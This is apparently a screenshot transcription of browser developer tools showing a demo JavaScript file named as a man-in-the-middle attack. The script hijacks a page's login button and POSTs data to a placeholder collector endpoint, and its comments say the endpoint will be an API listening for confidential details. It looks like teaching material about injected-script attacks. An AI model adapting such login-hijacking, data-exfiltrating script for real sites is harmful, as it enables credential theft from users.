 Name
× Headers Preview Response Timing
?Name=John%20Doe%20yo...
myScript.js
data:image/png;base...
ManInTheMiddelAttack.js
malicious.html
2 // Inject Man In the Middle Script
3 function injectManInTheMiddleScript() {
4 console.log("Silently Listen");
5 var textHtml = document.getElementById("demo").innerHTML
6 document.getElementById("demo").innerHTML = textHtml.substring(0,textHtml.indexOf('you have Big Bonanza Offer'));
7 document.getElementById("LogIn").onclick = function() {
8 listingFunction();
9 myFunction();
10 }
11 }
12
13
14 // Function Performing the Man In the Middle
15 function listingFunction() {
16 console.log("I am listening the confidential details");
17 //
18 var xhttp = new XMLHttpRequest();
19 xhttp.onreadystatechange = function() {
20 if (this.readyState == 4 && this.status == 200) {
21 alert(this.responseText);
22 }
23 };
24 // Same Host will give CORS error
25 // malicious.html = Will be replaced by the API listening to the information
26 xhttp.open("POST", "http://localhost:3000/malicious.html", true);
27 xhttp.setRequestHeader("Content-type", "application/json");
28 xhttp.send("Your JSON Data Here");
29 return false;
30 }